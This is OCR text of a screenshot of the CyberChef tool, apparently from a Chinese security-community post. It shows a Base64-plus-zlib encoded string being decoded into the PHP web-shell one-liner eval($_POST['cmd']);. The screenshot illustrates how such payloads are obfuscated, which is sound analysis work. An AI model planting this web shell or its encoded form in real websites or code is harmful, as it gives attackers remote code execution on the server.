 5 X1r0z Blog 1ue's Blog john/run at bleedi... 魔法少女雪殇的blog 反序列化篇之ROM... Forefront Chat 80.红蓝对抗-AWD... 4.1 Wireshark菜单“... BingAI - 聊天 goodgoodstudy |... Claude 所有书签
Download CyberChef Last build: 8 months ago Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Gunzip
Data format
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Zlib Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Verify result
Input
eJxLLUvM0VCJD/APDolWT85NUY/VtAYARQUGOA==
ABC 40 1 Raw Bytes
Output
eval($_POST['cmd']);
先知社区